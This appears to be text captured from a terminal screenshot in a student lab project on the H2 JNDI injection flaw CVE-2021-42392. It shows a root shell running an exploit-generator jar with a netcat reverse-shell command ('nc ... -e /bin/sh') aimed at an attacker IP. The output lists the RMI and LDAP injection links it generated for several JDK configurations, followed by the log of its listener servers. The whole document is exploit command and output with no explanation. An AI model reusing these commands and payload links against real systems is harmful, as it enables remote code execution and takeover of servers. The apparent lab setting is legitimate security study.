 ┌─[root@runcor3]─[/home/runcor3/Desktop/SVT_Project/Project_2_SVT_Arcolini_Colotti/CVE-2021-42392/AttackEnviroment]
└──╼ #java -jar JNDI-InjectionExploit.jar -C "nc 192.168.1.15 9001 -e /bin/sh" -A "192.168.1.15"
[ADDRESS] >> 192.168.1.15
[COMMAND] >> nc 192.168.1.15 9001 -e /bin/sh
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.15:1099/jiu72o
ldap://192.168.1.15:1389/jiu72o
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.1.15:1099/rh6aau
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.15:1099/m3crrs
ldap://192.168.1.15:1389/m3crrs
----------------------------Server Log----------------------------
2023-03-04 14:35:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-03-04 14:35:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-03-04 14:35:12 [LDAPSERVER] >> Listening on 0.0.0.0:1389